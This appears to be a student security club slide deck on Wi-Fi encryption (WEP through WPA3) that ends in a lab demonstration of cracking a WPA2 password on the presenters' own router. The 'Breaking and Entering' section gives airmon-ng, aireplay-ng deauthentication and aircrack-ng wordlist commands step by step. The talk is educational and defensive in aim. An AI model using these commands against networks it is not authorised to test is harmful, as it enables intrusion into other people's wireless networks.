

## Attacking WEP

Issue #1: IV too small, after a while you WILL have a collision and will be able to figure out the key (basic)

Issue #2: The algorithm was implemented badly; you could analyze the keys themselves to recover information

Result: Cracked in **Minutes**!

Wired Equivalent Privacy (WEP) is a severely flawed security algorithm for 802.11

team at the Technische Universität Darmstadt said that they can grab the key with a 95 percent probability of success in as little as two minutes using a 1.7GHz Pentium-M machine to do the calculations.



#### Wi-Fi Protected Access (WPA)

Big change: 256-bit Key now changes with every message (Temporal Key Integrity Protocol)

New Authentication Step: EAPOL and the 4-Way Handshake

A stopgap while WPA2 was developed

Still uses RC4 algorithm, so somewhat more vulnerable



### Wi-Fi Protected Access 2 (WPA2)

Better Cipher, Better Security (Papa Johns)

Uses Advanced Encryption Standard (AES) to encrypt data (NSA approved!)

Most devices probably use this protocol





#### Common Issues to WPA/WPA2

Brute-Forcing Weak Passwords

- If you use a weaksauce password, there's no stopping that

Unsecured Management Frames

- No confirmation between AP and client whether a "disconnect" message is legitimate

#### TIME IT TAKES FOR A HACKER **TO CRACK YOUR PASSWORD**





**Cybersecurity that's approachable.** Find out more at hivesystems.io

#### Wifi Protected Access 3 (WPA3)

**The New Standard in Wi-Fi security**

Management Frame Protection Encrypts management frames so random people can't broadcast them

Simultaneous Authentication of Equals / Dragonfly handshake

Uses Zero Knowledge Proofs so that the key exchange isn't transmitted over the air







## 3. Breaking and Entering

### The Plan

- 1) Set up a network adapter to listen in on the key exchange
- 2) Capture the packets of the key exchange
- 3) If we don't get the whole key exchange, deauth the client and wait for them to connect again
- 4) Crack the weaksauce default password



## Listening In

#### Needed:

- 1) A Wi-Fi adapter with monitor mode capability
- 2) airmon-ng
- 3) 1 Nighthawk R6700
- 4) 1 Volunteer

#### Steps:

1) Connect the Wi-Fi adapter.

SECURITY CLU

- *2) sudo airmon-ng start wlan0*
- 3) Boot up Wireshark and start capturing.



#### Capture the Packets

Needed:

- Someone to connect to the Wi-Fi
- All 4 EAPOL packets



If needed, sort by "eapol" in the search bar





### Deauth if Necessary

If you need more packets:

Note:

- 1) Ensure you're on the same channel as the AP
	- *● sudo airmon-ng stop*
	- *● sudo airmon-ng start wlan0 (channel)*
- 2) Send deauth frames
	- *● sudo aireplay-ng -0 (number of deauth) -a (access point MAC) -c (client MAC) (interface name)*

Your network interface may add a "mon" to the end of its name to indicate it is in monitor mode.



#### Crack the Password

- *●* Save the captured packets as a PCAP file.
- Find a wordlist.
- Download and extract
	- *○ gzip -dk (file.gz)*
- Pass it to aircrack-ng

*sudo aircrack-ng -b (AP MAC) -w (wordlist) (packet capture file)*



#### File Actions Edit View Help

-(kali⊛kali)-[~]

5 <u>sudo</u> aircrack-ng -b A0:63:91:CD:A2:B8 -w 'WoNDeR-List 2014-07-04 6.47mil words.txt.gz' Capture1.pcap



## What's the password?

# Thank you!

Please change your default passwords.

Special thanks to Zhenkai for providing the Wi-Fi adapter!

Without this, we could not have made this happen.